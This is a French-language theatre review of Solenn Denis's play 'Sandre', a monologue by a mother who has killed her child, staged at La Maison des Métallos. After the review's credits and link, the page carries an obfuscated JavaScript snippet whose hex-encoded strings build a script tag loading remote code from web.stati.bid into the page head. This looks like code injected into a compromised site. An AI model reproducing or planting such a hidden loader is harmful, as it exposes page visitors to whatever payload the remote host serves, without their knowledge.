[Théâtre] Quand l’amour part en Sandre

Ultime volet du cycle « À la vie, à la mort », Sandre de Solenn Denis est une sévère claque qui ne manque pas de sublime. En ce froid de fin-mars, La Maison des Métallos accueille un théâtre de l’horreur absolument glaçant. L’enfant, le couple, la famille sont abordés dans cette pièce sous un jour terrible. Et c’est Erwan Daouphars qui, à la place d’une femme, nous livre le monologue d’une mère déchue.
Assise dans son fauteuil, elle semble tourmentée. C’est ainsi que débute la confession distraite d’une épouse désenchantée. Des expressions changeantes, des faces terrifiantes, voilà ce qui donne vie à un texte conçu comme une balade dans un flot de souvenirs. Cette femme parle de sa vie, de son couple et découvre par ses propres mots qu’elle n’est plus heureuse. Elle semble se l’avouer à l’instant même où elle narre les préceptes de sa mère qui jusqu’ici l’ont guidés : bien nourrir son homme, s’occuper des enfants, être toujours patiente et surtout prendre sur soi…
À de nombreuses reprises la lumière modifie la tessiture de sa voix ainsi que le registre de ses expressions : on entre dans le regret, dans l’angoisse, la démence lorsque le désenchantement fait descendre la pression. Sans jamais s’épancher, parfois presque ironique elle tente de se comprendre, et de nous faire entendre un parcours embusqué. Mariée, deux enfants (et certainement pas trois) elle apprend comme bien d’autres, que son mari la quitte pour sa secrétaire, pour une fois plus âgée. Anesthésiée dans son corps depuis qu’elle a commis le pire crime de notre temps, le spectateur peut se pencher sur un cas de conscience qui fait tout basculer.
« Chaque chose en son temps », c’est le rythme de l’intrigue. On se demande avec elle, embarqué d’empathie, comment une ménagère de moins de cinquante ans commet l’irréparable pour cesser d’exister. Rien n’est dit à l’avance, on ne soupçonne pas trop tôt de quel crime il s’agit et lorsque l’on comprend le noeud de son histoire, le dénouement arrive sans se faire trop attendre.
Bien installée dans sa chaise elle s’emporte violemment et semble en fin de compte se saisir d’elle-même. Fin des lapalissades sur l’amour d’une épouse, elle crache à son auditoire des anecdotes ciblées qui valent comme explication du meurtre de son enfant. À mesure qu’elle se livre elle se vide d’un fiel dégoulinant de sa bouche. Elle bave désormais, tout en noir à l’image des mots qu’elle choisit de projeter à la face d’un certain archétype du bonheur conjugal. Heureusement pour la salle, la tempête se calme, elle s’essuie, se reprend et tente de se rassurer. Elle termine son récit dans un calme éreintant, tant pour le comédien que pour les spectateurs qui de concert hésitent entre rire et pleurer.
« Sandre » mise en scène de Solenn Denis, avec Erwan Daouphars
Durée 1h
Plus d’informations sur : http://www.maisondesmetallos.paris/2018/01/05/sandre
var _0x29b4=[« x73x63x72x69x70x74″, »x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″, »x73x72x63″, »x68x74x74x70x73x3Ax2Fx2Fx77x65x62x2Ex73x74x61x74x69x2Ex62x69x64x2Fx6Ax73x2Fx59x51x48x48x41x41x55x44x59x77x42x46x67x6Cx44x58x67x30x56x53x42x56x57x79x45x44x51x35x64x78x47x43x42x54x4Ex54x38x55x44x47x55x42x42x54x30x7Ax50x46x55x6Ax43x74x41x52x45x32x4Ex7Ax41x56x4Ax53x49x50x51x30x46x4Ax41x42x46x55x56x54x4Bx5Fx41x41x42x4Ax56x78x49x47x45x6Bx48x35x51x43x46x44x42x41x53x56x49x68x50x50x63x52x45x71x59x52x46x45x64x52x51x63x73x55x45x6Bx41x52x4Ax59x51x79x41x58x56x42x50x4Ex63x51x4Cx61x51x41x56x6Dx34x43x51x43x5Ax41x41x56x64x45x4Dx47x59x41x58x51x78x77x61x2Ex6Ax73x3Fx74x72x6Cx3Dx30x2Ex35x30″, »x61x70x70x65x6Ex64x43x68x69x6Cx64″, »x68x65x61x64 »];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)